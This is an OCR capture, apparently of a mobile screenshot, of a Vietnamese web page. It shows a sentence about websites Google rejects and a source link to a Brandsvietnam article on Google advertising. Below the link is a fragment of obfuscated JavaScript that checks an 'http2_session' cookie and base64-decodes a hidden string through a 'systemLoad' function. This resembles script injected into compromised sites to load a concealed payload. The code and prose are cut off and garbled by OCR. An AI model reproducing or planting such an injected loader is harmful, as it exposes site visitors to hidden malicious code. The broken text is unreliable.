
website không được Google chấp nhận do chưa đạt
chuẩn…
Nguồn:
https://www.brandsvietnam.com/congdong/topic/24147-
Tiet-Lo-8-L%E1%BB%A2I-ICH-cua-quang-cao-Google-khien-
ban-muon-SU-DUNG-NGAY
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var